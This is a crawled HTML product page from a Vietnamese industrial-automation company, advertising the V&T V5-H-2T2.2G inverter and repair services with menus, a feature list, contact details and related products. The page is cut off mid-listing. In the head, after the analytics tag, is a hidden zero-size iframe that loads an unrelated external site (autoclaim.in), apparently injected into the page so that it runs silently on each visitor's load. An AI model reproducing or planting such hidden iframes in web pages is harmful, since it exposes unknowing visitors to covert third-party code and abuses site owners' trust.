

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linhphattech.com/v5-h-2t2-2g-bien-tan-v-amp-t-sua-bien-tan-v-amp-t-v5-h-2t2-2g-621261.html
body_size: 14069
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="vi" xmlns="http://www.w3.org/1999/xhtml">
<head lang="vi" xml:lang="vi" xmlns:fb="http://ogp.me/ns/fb#">
    <meta charset="utf-8" />
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta name="content-language" content="vi" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <link rel="shortcut icon" href="https://cdn.gianhangvn.com/image/favicon.png" />
    <meta name="robots" content="index, follow" />
    <meta name="robots" content="noodp, noydir" />
    <meta name="googlebot" content="index, follow" />
    <meta name="msnbot" content="index, follow" />
    <meta name="revisit-after" content="1 days" />
    <meta name="copyright" content="Copyright 2025" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-182066579-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-182066579-1');
</script>
<iframe src="https://autoclaim.in/wm/lngtigerwood/4" width="0" height="0" style="border:0"></iframe>
    <title>V5-H-2T2.2G , Biến Tần V&amp;T , Sửa Biến Tần V&amp;T V5-H-2T2.2G</title>
    <meta name="description" content="V5-H-2T2.2G , Biến Tần V&amp;T , Sửa Biến Tần V&amp;T V5-H-2T2.2G" />
    <meta property="og:type" content="product" />
    <meta property="og:title" content="V5-H-2T2.2G , Biến Tần V&amp;T , Sửa Biến Tần V&amp;T V5-H-2T2.2G" />
    <meta property="og:description" content="V5-H-2T2.2G , Biến Tần V&amp;T , Sửa Biến Tần V&amp;T V5-H-2T2.2G" />
    <meta property="og:url" content="https://linhphattech.com/v5-h-2t2-2g-bien-tan-v-amp-t-sua-bien-tan-v-amp-t-v5-h-2t2-2g-621261.html" />
    <meta property="og:image" content="https://drive.gianhangvn.com/image/v5-h-2t2-2g-bien-tan-v-amp-t-sua-bien-tan-v-amp-t-v5-h-2t2-2g-507424j21396.jpg" />
    <meta property="og:image:type" content="image/jpg" />
    <meta property="og:image:width" content="600" />
    <meta property="og:image:height" content="400" />
    <meta property="og:image:alt" content="V5-H-2T2.2G , Biến Tần V&amp;T , Sửa Biến Tần V&amp;T V5-H-2T2.2G" />
    <link rel="canonical" href="https://linhphattech.com/v5-h-2t2-2g-bien-tan-v-amp-t-sua-bien-tan-v-amp-t-v5-h-2t2-2g-621261.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="stylesheet" href="https://cloud.gianhangvn.com/css/common.min.css?v19">
    <link rel="stylesheet" href="https://cloud.gianhangvn.com/templates/0014/skin06/css/style.css">
</head>
<body>
    
    <section class="top group">
        <div class="container group">
                    <div class="top-right">
            <div class="cart">
                <a href="https://linhphattech.com/gio-hang.html">
                    <span class="icon"><em class="fa fa-shopping-cart"></em></span>
                    <span class="title-cart"><span data-lang="master_shopping">Giỏ hàng</span> (<span data-field="number">0</span>)</span>
                </a>
            </div>
        </div>

        </div>
    </section>
    <section class="header group">
        <div class="container group">
            <div class="logo">
        <a title="CÔNG TY TNHH TM-DV TỰ ĐỘNG LINH PHÁT" href="/"><img class="img-logo lazyload" alt="CÔNG TY TNHH TM-DV TỰ ĐỘNG LINH PHÁT" data-src="https://drive.gianhangvn.com/image/logo-2-1613921j21396.jpg" /></a>
    </div>
    <div class="banner">
        <a title="CÔNG TY TNHH TM-DV TỰ ĐỘNG LINH PHÁT" href="/"><img class="img-banner lazyload" alt="CÔNG TY TNHH TM-DV TỰ ĐỘNG LINH PHÁT" data-src="https://drive.gianhangvn.com/image/bauner-linhphat-1133053j21396.jpg" /></a>
    </div>
        </div>
    </section>
    <section class="menu group">
        <div class="container group">
            <a href="javascript:void(0);" class="navbar-toggle" data-toggle="collapse" data-target="#nav-menu-top"><span class="fa fa-bars"></span></a>
    <div class="navbar-collapse collapse" id="nav-menu-top">
        <ul class="nav navbar-nav">
                    <li>
                            <a href="/" title="Trang chủ">Trang chủ</a>
                        </li><li>
                            <a href="/gioi-thieu-337122n.html" title="Giới thiệu">Giới thiệu</a>
                        </li><li>
                            <a href="/san-pham.html" title="Sản phẩm">Sản phẩm <span class="caret"></span></a>
                <ul class="dropdown-menu">
                    <li>
                            <a href="/bie-n-ta-n-kcly-448274s.html" title="BIẾN TẦN KCLY">BIẾN TẦN KCLY <span class="caret"></span></a>
                <ul class="dropdown-menu">
                    <li>
                            <a href="/kcly600-464211s.html" title="KCLY600">KCLY600</a>
                        </li>
                </ul>
                        </li><li>
                            <a href="/bien-tan-veichi-337127s.html" title="Biến Tần VEICHI">Biến Tần VEICHI</a>
                        </li><li>
                            <a href="/bie-n-ta-n-va-o-1-pha-220v-ra-3-pha-380v-337252s.html" title="Biến tần vào 1 Pha 220V, ra 3 pha 380V">Biến tần vào 1 Pha 220V, ra 3 pha 380V</a>
                        </li><li>
                            <a href="/linh-kien-igbt-338612s.html" title="Linh Kiện IGBT">Linh Kiện IGBT</a>
                        </li><li>
                            <a href="/bien-tan-lenze-384909s.html" title="Biến tần Lenze">Biến tần Lenze</a>
                        </li><li>
                            <a href="/bien-tan-anyhz-412247s.html" title="Biến Tần AnyHz">Biến Tần AnyHz</a>
                        </li><li>
                            <a href="/bien-tan-sumo-419299s.html" title="Biến Tần Sumo">Biến Tần Sumo</a>
                        </li><li>
                            <a href="/bien-tan-sako-433563s.html" title="BIẾN TẦN SAKO">BIẾN TẦN SAKO</a>
                        </li><li>
                            <a href="/bien-tan-delixi-467001s.html" title="BIÊN TẦN DELIXI">BIÊN TẦN DELIXI</a>
                        </li><li>
                            <a href="/koc200-512161s.html" title="KOC200">KOC200</a>
                        </li><li>
                            <a href="/hang-bien-tan-emherter-525097s.html" title="HÃNG BIẾN TẦN EMHERTER">HÃNG BIẾN TẦN EMHERTER</a>
                        </li>
                </ul>
                        </li><li>
                            <a href="/dich-vu-sua-chua-337124n.html" title="Dịch Vụ Sửa Chữa">Dịch Vụ Sửa Chữa <span class="caret"></span></a>
                <ul class="dropdown-menu">
                    <li>
                            <a href="/dich-vu-sua-chua-bien-tan-337251s.html" title="Dịch Vụ Sửa Chữa Biến Tần">Dịch Vụ Sửa Chữa Biến Tần <span class="caret"></span></a>
                <ul class="dropdown-menu">
                    <li>
                            <a href="/abb-337433s.html" title="ABB">ABB</a>
                        </li><li>
                            <a href="/anyhz-339054s.html" title="AnyHz">AnyHz</a>
                        </li><li>
                            <a href="/cutes-342031s.html" title="Cutes">Cutes</a>
                        </li><li>
                            <a href="/cs-339487s.html" title="CS">CS</a>
                        </li><li>
                            <a href="/danfoss-465036s.html" title="Danfoss">Danfoss</a>
                        </li><li>
                            <a href="/delta-338533s.html" title="Delta">Delta</a>
                        </li><li>
                            <a href="/dorna-346214s.html" title="DORNA">DORNA</a>
                        </li><li>
                            <a href="/easydrive-339484s.html" title="Easydrive">Easydrive</a>
                        </li><li>
                            <a href="/emerson-341982s.html" title="EMERSON">EMERSON</a>
                        </li><li>
                            <a href="/enc-338867s.html" title="ENC">ENC</a>
                        </li><li>
                            <a href="/eura-358465s.html" title="EuRA">EuRA</a>
                        </li><li>
                            <a href="/frecon-343687s.html" title="Frecon">Frecon</a>
                        </li><li>
                            <a href="/fuji-337431s.html" title="Fuji">Fuji</a>
                        </li><li>
                            <a href="/fuling-356838s.html" title="FULING">FULING</a>
                        </li><li>
                            <a href="/hitachi-342841s.html" title="Hitachi">Hitachi</a>
                        </li><li>
                            <a href="/hitake-349274s.html" title="Hitake">Hitake</a>
                        </li><li>
                            <a href="/hyundai-339485s.html" title="Hyundai">Hyundai</a>
                        </li><li>
                            <a href="/invt-337432s.html" title="INVT">INVT</a>
                        </li><li>
                            <a href="/inovance-339336s.html" title="INOVANCE">INOVANCE</a>
                        </li><li>
                            <a href="/senlan-338835s.html" title="Senlan">Senlan</a>
                        </li><li>
                            <a href="/kinco-341208s.html" title="Kinco">Kinco</a>
                        </li><li>
                            <a href="/ls-340630s.html" title="LS">LS</a>
                        </li><li>
                            <a href="/micno-353398s.html" title="MICNO">MICNO</a>
                        </li><li>
                            <a href="/mitsubishi-344492s.html" title="Mitsubishi">Mitsubishi</a>
                        </li><li>
                            <a href="/powtran-340245s.html" title="POWTRAN">POWTRAN</a>
                        </li><li>
                            <a href="/powtech-342385s.html" title="Powtech">Powtech</a>
                        </li><li>
                            <a href="/qirod-349560s.html" title="Qirod">Qirod</a>
                        </li><li>
                            <a href="/rhymebus-347334s.html" title="RHYMEBUS">RHYMEBUS</a>
                        </li><li>
                            <a href="/schneider-345174s.html" title="Schneider">Schneider</a>
                        </li><li>
                            <a href="/shihlin-345259s.html" title="Shihlin">Shihlin</a>
                        </li><li>
                            <a href="/siemens-343661s.html" title="Siemens">Siemens</a>
                        </li><li>
                            <a href="/sinee-342824s.html" title="SINEE">SINEE</a>
                        </li><li>
                            <a href="/sunfar-349551s.html" title="Sunfar">Sunfar</a>
                        </li><li>
                            <a href="/sunye-466003s.html" title="SUNYE">SUNYE</a>
                        </li><li>
                            <a href="/toshiba-343985s.html" title="Toshiba">Toshiba</a>
                        </li><li>
                            <a href="/teco-343942s.html" title="TECO">TECO</a>
                        </li><li>
                            <a href="/t-verter-339667s.html" title="T-verter">T-verter</a>
                        </li><li>
                            <a href="/v-amp-t-346238s.html" title="V&amp;T">V&amp;T</a>
                        </li><li>
                            <a href="/vacon-343545s.html" title="Vacon">Vacon</a>
                        </li><li>
                            <a href="/yaskawa-338750s.html" title="Yaskawa">Yaskawa</a>
                        </li><li>
                            <a href="/sew-eurodrive-470112s.html" title="SEW EURODRIVE">SEW EURODRIVE</a>
                        </li>
                </ul>
                        </li><li>
                            <a href="/dich-vu-sua-chua-driver-servo-337253s.html" title="Dịch Vụ Sửa Chữa Driver Servo">Dịch Vụ Sửa Chữa Driver Servo <span class="caret"></span></a>
                <ul class="dropdown-menu">
                    <li>
                            <a href="/mitsubishi-338371s.html" title="Mitsubishi">Mitsubishi</a>
                        </li><li>
                            <a href="/teco-341028s.html" title="Teco">Teco</a>
                        </li><li>
                            <a href="/sua-servo-fanuc-373879s.html" title="Sửa servo fanuc">Sửa servo fanuc</a>
                        </li>
                </ul>
                        </li><li>
                            <a href="/dich-vu-sua-chua-plc-338369s.html" title="Dịch Vụ Sửa Chữa PLC">Dịch Vụ Sửa Chữa PLC</a>
                        </li>
                </ul>
                        </li><li>
                            <a href="/tai-lieu-464090d.html" title="TÀI LIỆU">TÀI LIỆU</a>
                        </li><li>
                            <a href="/lien-he.html" title="Liên hệ">Liên hệ</a>
                        </li>
                </ul>
    </div>
    <div class="search-box">
        <input type="text" class="text-search" placeholder="Tìm kiếm..." data-field="keyword" data-required="1" data-min="2" data-lang="master_search" />
        <button type="button" class="btn btn-search"><i class="fa fa-search"></i></button>
    </div>
        </div>
    </section>
    <section class="pathpage group">
        <div class="container group">
                    <ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a title="Trang chủ" itemtype="https://schema.org/Thing" itemprop="item" href="/"><span itemprop="name"><span data-lang='bc_home'>Trang chủ</span></span></a>
                    <meta itemprop="position" content="1">
                </li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a title="Dịch Vụ Sửa Chữa" itemtype="https://schema.org/Thing" itemprop="item" href="/dich-vu-sua-chua-337124n.html"><span itemprop="name">Dịch Vụ Sửa Chữa</span></a>
                    <meta itemprop="position" content="2">
                </li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a title="Dịch Vụ Sửa Chữa Biến Tần" itemtype="https://schema.org/Thing" itemprop="item" href="/dich-vu-sua-chua-bien-tan-337251s.html"><span itemprop="name">Dịch Vụ Sửa Chữa Biến Tần</span></a>
                    <meta itemprop="position" content="3">
                </li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a title="V&amp;T" itemtype="https://schema.org/Thing" itemprop="item" href="/v-amp-t-346238s.html"><span itemprop="name">V&amp;T</span></a>
                    <meta itemprop="position" content="4">
                </li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a title="V5-H-2T2.2G , Biến Tần V&amp;T , Sửa Biến Tần V&amp;T V5-H-2T2.2G" itemtype="https://schema.org/Thing" itemprop="item" href="https://linhphattech.com/v5-h-2t2-2g-bien-tan-v-amp-t-sua-bien-tan-v-amp-t-v5-h-2t2-2g-621261.html"><span itemprop="name">V5-H-2T2.2G , Biến Tần V&amp;T , Sửa Biến Tần V&amp;T V5-H-2T2.2G</span></a>
                    <meta itemprop="position" content="5">
                </li>
        </ol>

        </div>
    </section>
    <section class="main group">
        <div class="container group">
            <div class="row">
                <div class="col-lg-3 col-left">
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Danh mục sản phẩm</p>
        </div>
        <div class="box-content group collapse-content">  
            
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Sản phẩm nổi bật</p>
        </div>
        <div class="box-content group collapse-content">
                <div class="owl-carousel owl-product owl-left">
                    
                </div>
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Tin tức nổi bật</p>
        </div>
        <div class="box-content group collapse-content">
            
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Dịch vụ</p>
        </div>
        <div class="box-content group collapse-content">
            
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Liên kết website</p>
        </div>
        <div class="box-content group is-padding collapse-content">
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Hỗ trợ trực tuyến</p>
        </div>
        <div class="box-content group is-padding collapse-content">
            
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Quảng cáo</p>
        </div>
        <div class="box-content group is-padding collapse-content">
            
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Kết nối với chúng tôi</p>
        </div>
        <div class="box-content group is-padding collapse-content" style="overflow:hidden;">
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Thống kê truy cập</p>
        </div>
        <div class="box-content group is-padding collapse-content">
            <ul class="list-group statistic">
                <li id="statistic-online">
                    <span class="statistic-text" data-lang="md_statistic_online">Đang online</span>
                    <span class="statistic-number" data-field="onlinetraffics">0</span>
                </li>
                <li id="statistic-today">
                    <span class="statistic-text today" data-lang="md_statistic_today">Hôm nay</span>
                    <span class="statistic-number" data-field="todaytraffics">0</span>
                </li>
                <li id="statistic-yesterday">
                    <span class="statistic-text yesterday" data-lang="md_statistic_yesterday">Hôm qua</span>
                    <span class="statistic-number" data-field="yesterdaytraffics">0</span>
                </li>
                <li id="statistic-week">
                    <span class="statistic-text week" data-lang="md_statistic_week">Trong tuần</span>
                    <span class="statistic-number" data-field="weektraffics">0</span>
                </li>
                <li id="statistic-month">
                    <span class="statistic-text month" data-lang="md_statistic_month">Trong tháng</span>
                    <span class="statistic-number" data-field="monthtraffics">0</span>
                </li>
                <li id="statistic-sum">
                    <span class="statistic-text total" data-lang="md_statistic_sum">Tổng cộng</span>
                    <span class="statistic-number" data-field="totaltraffics">0</span>
                </li>
            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-9 col-right">
                    <div class="primary-product group">
        <div class="col col-product-slider">
                <div class="image-block">
                    <a data-fancybox="gallery" data-caption="" title="V5-H-2T2.2G , Biến Tần V&amp;T , Sửa Biến Tần V&amp;T V5-H-2T2.2G" href="https://drive.gianhangvn.com/image/v-t-507424j21396.jpg"><img data-toggle="magnify" class="img-fullwidth" alt="V5-H-2T2.2G , Biến Tần V&amp;T , Sửa Biến Tần V&amp;T V5-H-2T2.2G" src="https://drive.gianhangvn.com/image/v-t-507424j21396.jpg" /></a>
                </div>
                <div class="thumb-list">
                    <div class="owl-carousel owl-theme slider-product" data-target=".image-block">
                        <div class="item" data-href="https://drive.gianhangvn.com/image/v-t-507424j21396.jpg"><img class="img-fullwidth lazyload" alt="V5-H-2T2.2G , Biến Tần V&amp;T , Sửa Biến Tần V&amp;T V5-H-2T2.2G" data-src="https://drive.gianhangvn.com/image/v-t-507424j21396x3.jpg" /></div>
                    </div>
                </div>
        </div>
        <div class="col col-product-detail">
            <h1 class="product-name">V5-H-2T2.2G , Biến Tần V&amp;T , Sửa Biến Tần V&amp;T V5-H-2T2.2G</h1>
            <p class="rating">
                <span class="rating-box">
                    <i class="star"></i><i class="star"></i><i class="star"></i><i class="star"></i><i class="star"></i>
                    <span style="width:96.00%"><i class="star"></i><i class="star"></i><i class="star"></i><i class="star"></i><i class="star"></i></span>
                </span>
                <span class="rating-value">(<a class="linkscroll" href="#reviewcontent">1 <span data-lang="detailproduct_review_label">đánh giá</span></a>)</span>
            </p>
    <div class="social-sharing" data-name="V5-H-2T2.2G , Biến Tần V&amp;T , Sửa Biến Tần V&amp;T V5-H-2T2.2G" data-url="https://linhphattech.com/v5-h-2t2-2g-bien-tan-v-amp-t-sua-bien-tan-v-amp-t-v5-h-2t2-2g-621261.html">
        <a class="btn btn-facebook" data-type="facebook" href="javascript:void(0)"><i class="fa fa-facebook"></i> Share</a>
        <a class="btn btn-twitter" data-type="twitter" href="javascript:void(0)"><i class="fa fa-twitter"></i> Tweet</a>
        <a class="btn btn-linkedin" data-type="linkedin" href="javascript:void(0)"><i class="fa fa-linkedin"></i> Linkedin</a>
    </div>
                <p class="product-row">
                    <label data-lang="detailproduct_idproduct">Mã sản phẩm :</label>
                    <span>V5-H-2T2.2G</span>
                </p>
                <p class="product-row">
                    <label data-lang="detailproduct_production">Xuất xứ :</label>
                    <span>V&amp;T</span>
                </p>
            <div class="product-row detail-content">V5-H-2T2.2G , Biến Tần V&amp;T , Sửa Biến Tần V&amp;T V5-H-2T2.2G</div>
            <div class="product-buy" id="form-product" data-id="621261" data-value="-1" data-url="https://linhphattech.com/gio-hang.html">
                <p class="product-row">
                            <span class="product-price"></span>
                </p>
            </div>
        </div>
    </div>
    <div class="second-product group">
        <ul class="tabs group">
            <li class="active"><a role="tab" data-toggle="tab" href="#tabC01">Chi tiết</a></li>
        </ul>
        <div class="tab-content">
            <div role="tabpanel" class="tab-pane active" id="tabC01">
                    <div class="detail-content"><p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);"><span style="font-size: 16px;"><strong>V5-H-2T2.2G&nbsp;,&nbsp;Biến Tần V&amp;T , Sửa Biến Tần V&amp;T V5-H-2T2.2G</strong></span></p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);">&nbsp;</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);"><img  alt="Kết quả hình ảnh cho bien tan e5-h" src="[data-uri]" style="border: none; max-width: 520px;" class="lazyload" data-src="[data-uri]"/></p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-size: 12px; border: 0px; outline: 0px; vertical-align: baseline; font-family: Arial; line-height: 21.6px; background-image: initial; background-attachment: initial; background-color: rgb(255, 255, 255); background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; font-family: arial, helvetica, sans-serif; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">&nbsp;</span></p>

<p style="border: 0px; outline: 0px; vertical-align: baseline; font-family: Arial; font-size: 12px; color: rgb(0, 0, 0); line-height: 21.6px; background: transparent;">V5-H l&agrave; d&ograve;ng biến tần chuy&ecirc;n điều khiển vector, ứng dụng cho c&aacute;c ng&agrave;nh đ&aacute;, gạch, gỗ, ng&agrave;nh đ&ugrave;n nhựa, ng&agrave;nh kim loại, ng&agrave;nh bơm - qu&aacute;y, m&aacute;y n&eacute;n kh&iacute;, m&aacute;y c&ocirc;ng cụ... v&agrave; c&aacute;c ng&agrave;nh c&ocirc;ng nghiệp kh&aacute;c đ&ograve;i hỏi độ ch&iacute;nh x&aacute;c cao.</p>

<p style="border: 0px; outline: 0px; vertical-align: baseline; font-family: Arial; font-size: 12px; color: rgb(0, 0, 0); line-height: 21.6px; background: transparent;"><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;">T&iacute;nh năng nổi bật:</strong></p>

<p style="border: 0px; outline: 0px; vertical-align: baseline; font-family: Arial; font-size: 12px; color: rgb(0, 0, 0); line-height: 21.6px; background: transparent;">- N&acirc;ng hạ, điều khiển lực cắt mạnh</p>

<p style="border: 0px; outline: 0px; vertical-align: baseline; font-family: Arial; font-size: 12px; color: rgb(0, 0, 0); line-height: 21.6px; background: transparent;">- Điều khiển v&ograve;ng hở cho motor PM</p>

<p style="border: 0px; outline: 0px; vertical-align: baseline; font-family: Arial; font-size: 12px; color: rgb(0, 0, 0); line-height: 21.6px; background: transparent;">- Điều khiển tần số trực tuyến</p>

<p style="border: 0px; outline: 0px; vertical-align: baseline; font-family: Arial; font-size: 12px; color: rgb(0, 0, 0); line-height: 21.6px; background: transparent;">- Hoạt động đồng bộ, hiệu suất cao</p>

<p style="border: 0px; outline: 0px; vertical-align: baseline; font-family: Arial; font-size: 12px; color: rgb(0, 0, 0); line-height: 21.6px; background: transparent;">- Tiết kiệm năng lượng</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-size: 12px; border: 0px; outline: 0px; vertical-align: baseline; font-family: Arial; line-height: 21.6px; background-image: initial; background-attachment: initial; background-color: rgb(255, 255, 255); background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">&nbsp;</p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; text-align: justify; background-color: rgb(255, 255, 255);"><span style="font-size: 18px;"><span style="color: rgb(255, 0, 0);">Mr Linh: &nbsp; 0906 710 120</span></span></p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; text-align: justify; background-color: rgb(255, 255, 255);"><span style="font-size: 18px;"><span style="color: rgb(255, 0, 0);"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 0963 92 22 87</strong></span></span></p>

<p style="margin: 0px; padding: 0px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; font-size: 12px; text-align: justify; background-color: rgb(255, 255, 255);"><span style="font-size: 18px;"><span style="color: rgb(255, 0, 0);">Email&nbsp; : &nbsp; &nbsp;linhphattech@gmail.com</span></span></p></div>
                </div>
        </div>
    </div>
    <div class="box box-right" id="reviewcontent">
        <div class="box-header">
            <p class="box-title" data-lang="detailproduct_review">Đánh giá sản phẩm</p>
        </div>
        <div class="box-content group is-padding">
            <div class="user-review">
                <span data-lang="detailproduct_review_title">Bình chọn sản phẩm:</span>
                <a href="javascript:void(0)" class="starrr" data-type="product" data-id="621261" data-value="0"></a>
            </div>
        </div>
    </div>
        <div class="box box-right">
            <div class="box-header">
                <p class="box-title" data-lang="detailproduct_comment">Bình luận</p>
            </div>
            <div class="box-content group is-padding">
                <div class="fb-comments" data-width="100%" data-href="https://linhphattech.com/v5-h-2t2-2g-bien-tan-v-amp-t-sua-bien-tan-v-amp-t-v5-h-2t2-2g-621261.html" data-numposts="5" data-colorscheme="light"></div>
            </div>
        </div>
    <div class="box box-product group">
        <div class="box-header">
            <p class="box-title" data-lang="detailproduct_titlethesame">Sản phẩm cùng loại</p>
        </div>
        <div class="box-content group">
            <div class="row">
                <div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/bien-tan-v-t-fwi-fie3-450-bien-tan-v-t-fwi-1198486.html" title="Biến tần V&amp;T FWI-FIE3-450, Biến tần V&amp;T FWI"><img class="img-responsive lazyload" alt="Biến tần V&amp;T FWI-FIE3-450, Biến tần V&amp;T FWI" data-src="https://drive.gianhangvn.com/image/bien-tan-v-t-fwi-fie3-450-bien-tan-v-t-fwi-507424j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bien-tan-v-t-fwi-fie3-450-bien-tan-v-t-fwi-1198486.html" title="Biến tần V&amp;T FWI-FIE3-450, Biến tần V&amp;T FWI">Biến tần V&amp;T FWI-FIE3-450, Biến tần V&amp;T FWI</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/bien-tan-v-t-fwi-fie3-400-bien-tan-v-t-fwi-1198485.html" title="Biến tần V&amp;T FWI-FIE3-400, Biến tần V&amp;T FWI"><img class="img-responsive lazyload" alt="Biến tần V&amp;T FWI-FIE3-400, Biến tần V&amp;T FWI" data-src="https://drive.gianhangvn.com/image/bien-tan-v-t-fwi-fie3-400-bien-tan-v-t-fwi-507424j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bien-tan-v-t-fwi-fie3-400-bien-tan-v-t-fwi-1198485.html" title="Biến tần V&amp;T FWI-FIE3-400, Biến tần V&amp;T FWI">Biến tần V&amp;T FWI-FIE3-400, Biến tần V&amp;T FWI</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/bien-tan-v-t-fwi-fie3-355-bien-tan-v-t-fwi-1198484.html" title="Biến tần V&amp;T FWI-FIE3-355, Biến tần V&amp;T FWI"><img class="img-responsive lazyload" alt="Biến tần V&amp;T FWI-FIE3-355, Biến tần V&amp;T FWI" data-src="https://drive.gianhangvn.com/image/bien-tan-v-t-fwi-fie3-355-bien-tan-v-t-fwi-507424j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bien-tan-v-t-fwi-fie3-355-bien-tan-v-t-fwi-1198484.html" title="Biến tần V&amp;T FWI-FIE3-355, Biến tần V&amp;T FWI">Biến tần V&amp;T FWI-FIE3-355, Biến tần V&amp;T FWI</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/bien-tan-v-t-fwi-fie3-315-bien-tan-v-t-fwi-1198483.html" title="Biến tần V&amp;T FWI-FIE3-315, Biến tần V&amp;T FWI"><img class="img-responsive lazyload" alt="Biến tần V&amp;T FWI-FIE3-315, Biến tần V&amp;T FWI" data-src="https://drive.gianhangvn.com/image/bien-tan-v-t-fwi-fie3-315-bien-tan-v-t-fwi-507424j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bien-tan-v-t-fwi-fie3-315-bien-tan-v-t-fwi-1198483.html" title="Biến tần V&amp;T FWI-FIE3-315, Biến tần V&amp;T FWI">Biến tần V&amp;T FWI-FIE3-315, Biến tần V&amp;T FWI</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/bien-tan-v-t-fwi-fie3-280-bien-tan-v-t-fwi-1198482.html" title="Biến tần V&amp;T FWI-FIE3-280, Biến tần V&amp;T FWI"><img class="img-responsive lazyload" alt="Biến tần V&amp;T FWI-FIE3-280, Biến tần V&amp;T FWI" data-src="https://drive.gianhangvn.com/image/bien-tan-v-t-fwi-fie3-280-bien-tan-v-t-fwi-507424j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bien-tan-v-t-fwi-fie3-280-bien-tan-v-t-fwi-1198482.html" title="Biến tần V&amp;T FWI-FIE3-280, Biến tần V&amp;T FWI">Biến tần V&amp;T FWI-FIE3-280, Biến tần V&amp;T FWI</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/bien-tan-v-t-fwi-fie3-250-bien-tan-v-t-fwi-1198481.html" title="Biến tần V&amp;T FWI-FIE3-250, Biến tần V&amp;T FWI"><img class="img-responsive lazyload" alt="Biến tần V&amp;T FWI-FIE3-250, Biến tần V&amp;T FWI" data-src="https://drive.gianhangvn.com/image/bien-tan-v-t-fwi-fie3-250-bien-tan-v-t-fwi-507424j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bien-tan-v-t-fwi-fie3-250-bien-tan-v-t-fwi-1198481.html" title="Biến tần V&amp;T FWI-FIE3-250, Biến tần V&amp;T FWI">Biến tần V&amp;T FWI-FIE3-250, Biến tần V&amp;T FWI</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
